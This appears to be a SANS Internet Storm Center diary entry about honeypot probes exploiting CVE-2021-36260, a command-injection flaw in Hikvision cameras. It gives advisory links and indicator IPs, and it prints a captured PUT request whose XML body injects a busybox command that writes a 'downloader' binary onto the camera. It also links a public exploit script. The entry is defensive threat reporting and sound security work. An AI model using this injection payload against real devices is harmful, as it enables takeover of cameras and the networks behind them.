Hikvision Security Cameras Potentially Exposed to Remote Code Execution
These probes appear to be related to a remote code execution (RCE) vulnerability (CVE-2021-36260) impacting Hikvision's popular Internet of things (IoT) security camera. If exploited by unauthenticated malicious actors, it could lead to full control over targeted devices and possibly internal networks. Shodan statistics have identified over 3.2 million camera on the internet.
Hikvision released an advisory on 2021-09-19 and recommend that any version dated earlier than 210628 to install the updates immediately.
Sample Log

20211115-033051: 192.168.25.9:81-185.53.90.110:43842 data
PUT /SDK/webLanguage HTTP/1.1
nHost: XX.XX.162.19:81
User-Agent: Go-http-client/1.1
Content-Length: 257
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,sv;q=0.8
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
<?xml version=\\"1.0\\" encoding=\\"UTF-8\\"?>
<language>
$(busybox echo -en "\\x00\\x00\\x00\\x00\\x01\\x00\\x00\\x00\\x03\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\xa4\\x03\\x00\\x00\\x1e\\x00\\x00\\x00\\x00\\x00\\x00\\x00" >> downloader)
</language>'
Indicators
50.31.21.7
185.53.90.110
Information on how to update the security camera available here.
[1] https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-36260
[2] https://www.hikvision.com/en/support/cybersecurity/security-advisory/security-notification-command-injection-vulnerability-in-some-hikvision-products/security-notification-command-injection-vulnerability-in-some-hikvision-products/
[3] https://watchfulip.github.io/2021/09/18/Hikvision-IP-Camera-Unauthenticated-RCE.html
[4] https://github.com/Aiminsun/CVE-2021-36260/blob/main/CVE-2021-36260.py
[5] https://isc.sans.edu/ipinfo.html?ip=185.53.90.110
[6] https://www.shodan.io/search?query=hikvision
[7] https://ca.hikvision.com/en
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu


Comments